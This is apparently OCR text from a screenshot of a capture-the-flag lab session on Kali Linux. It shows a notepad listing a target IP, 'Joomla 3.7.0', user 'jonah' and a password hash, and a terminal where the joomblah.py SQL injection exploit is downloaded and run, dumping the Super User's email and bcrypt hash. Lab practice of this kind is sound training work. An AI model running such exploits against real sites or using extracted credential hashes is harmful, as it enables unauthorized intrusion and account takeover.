 Debian 10.x 64-bit (old) - VMware Workstation 17 Player (Non-commercial use only)
Player
Mozilla Firefox
*Untitled 2 - Mousepad
qterminal
07:44 PM
*Untitled 2 - Mousepad
File Edit Search View Document Help
my cheat sheet
Untitled 1
Untitled 2
Untitled 3
1 10.10.107.6
2
3 Joomla 3.7.0
4
5
6 jonah
7 $2y$10$0veO/JSFh
dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
kali@kali: ~/daily
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/daily
2024-06-14 19:43:19 (97.1 MB/s) - ‘joomblah.py’ saved [8212/8212]
(kali㉿kali)-[~/daily]
$ ls
joomblah.py
(kali㉿kali)-[~/daily]
$ python3 joomblah.py http://10.10.107.6
joomblah
Original code by @stefanlucas
Fetching CSRF token
Testing SQLi
Found table: fb9j5_users
Extracting users from fb9j5_users
Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZut
Extracting sessions from fb9j5_session
(kali㉿kali)-[~/daily]
$ touch hahs
12°C
Delvis sol
Search